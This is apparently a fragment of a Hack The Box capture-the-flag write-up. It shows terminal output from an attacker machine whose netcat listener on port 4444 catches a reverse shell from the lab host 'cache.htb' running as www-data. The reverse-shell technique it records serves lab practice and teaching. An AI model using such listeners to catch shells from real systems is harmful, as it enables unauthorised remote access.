 ┌─[user@parrot]─[10.10.14.9]─[/opt/SecLists/Discovery]
└──╼ $ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.9] from cache.htb [10.10.10.188] 58430
Linux cache 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 18:23:35 up 1 day,  2:41,  0 users,  load average: 0.00, 0.04, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$